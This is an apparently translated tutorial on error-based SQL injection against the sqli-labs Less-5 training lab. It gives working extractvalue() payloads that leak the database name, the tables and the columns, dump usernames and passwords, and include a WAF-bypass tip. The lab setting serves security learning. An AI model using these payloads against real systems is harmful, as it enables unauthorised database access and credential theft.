
1. First, the user enters a search content at the foreground, such as?id=1
2. The background will splice the content input by the front desk into the query statement without any distinction, and send it to the database for query
3. The database returns the query results to the background, and the background displays the results of the database execution on the front page without distinction
There is no difference between the two. There is no detection and filtering when you go in, and you go directly to the front desk without testing when you come out. It means that what goes in comes out.
Prerequisites for error injection: the interface has an error prompt


1 Introduction
less-5


First, we enter a search content in the fifth level? id=1
Her order is executed normally, but her interface only shows you that you are in...
Then we randomly throw a single quotation mark into it to see if he will report an error.
From her error report, we found that her closing method is' single quotation mark closing



After we know her closing method, use group by or order by to query the number of fields, deliberately enter a field number that does not exist, such as 5, and let him report an error intentionally, and the result of her error report will be displayed to you

Suppose we determine that her field number is 3 by querying the number of fields
Click to execute

After execution, you will find that the command is executed normally, but the page does not echo the result to you. But her error message will be echoed to you, and we can use the error message to get what we want.

For example, I deliberately miswritten the database here as datadase. After clicking to execute, she will find that FUNCTION security.dataease does not exist, which means that our dataease does not exist.
But here she revealed the name of the security. database.
Why do you think the name of the security. database?
Because if she goes to query the datadase() we input, she must enter the database to query, but if she can’t find her in the database, she will directly echo
All the errors are basically executed before I let him report an error and echo a certain command that I asked him to execute, so that when the error is reported and echoed, the result of our command execution is echoed to our current page.
Summary: The scene where error injection is used, generally you first judge that a site has an injection point, but if you use a direct query statement like union, your command is executed, but the page does not echo you As a result, but she does have an error report, so we use her error report to query what we need.
2. Error injection via extractvalue()
Function: extractvalue(1,2)
This function contains two parameters
1: The first parameter XML document object name
2. The second parameter path
extractvalue() injection method
extractvalue(1,concat(1,2))
The first parameter: casual writing is not the point
The second parameter: concat(1,2)
1. The first parameter (0x7e or '~' )
2. The second parameter ( (select the information you want to query, such as select dabatase(), etc.) )
Case presentation
1. Determine the number of fields
report error
Make sure the field is 3
2. Get the database name

1. ?id=1' and extractvalue(1,concat(0x7e,(select database()))) --+
2. ?id=1' union select 1,2,extractvalue(1,concat(0x7e,(select database()))) --+
Remarks: If you use union, you only need to confirm how many fields it has, and you don’t need to confirm the fields it displays. For example, if you confirm 3 fields here, you can put the extractvalue() statement in whichever field you want.
The first method does not need to determine the field, as long as there is an error echo
Database name: security
3. Get all table names in the database

1. ?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()))) --+
2. ?id=1' union select 1,2,extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()))) --+
Note: table_schema=database() here is better to bypass waf in actual situations
It is also possible to use table_shema='security'
emails
referers
uagents
users
4. Get all field information in the member data table
1. ?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_Schema=database() and table_name='users'))) --+
2.?id=1' union select 1,2, extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'))) --+
field is
id
username
password
5. Out of storage


1. ?id=1' union select 1,2,extractvalue(1,concat(0x7e,(select group_concat(username,'--',password)from security.users)))--+
2.?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,'--',password)from security.users))) --+
But the result of the query is incomplete
Because of the error injection, he can only return 32 strings. So we have to use the Substring function to solve
6. Use the substring function to remove the library (solve the problem of only returning 32 strings)
substring introduction
Function Substring


Substring(str,n,l): Intercept the string str, starting from the nth character, and the length of the interception is l characters
Intercept the string 123456, starting from position 1, the intercepted string is 3
output result 123
Start intercepting from position 4, and intercept 3 characters
The output is 456
1. ?id=1' and extractvalue(1,concat(0x7e,substring((select group_concat(username,'--',password)from security.users),1,30))) --+
2.?id=1' union select 1,2,extractvalue(1,concat(0x7e,substr((select group_concat(password,'--','username')from security.users),1,32)))--+
Change the parameters of substring to see the following content
Just sort out the incomplete ones that were displayed before.
Writing Tips:
Copy directly (select group_concat(password,'--',username)from security.users)
Substring(1,2,3)
Substring(1,1,32) where you need to check
Substring((select group_concat(password,'--',username)from security.users),1,32) Copy the content into it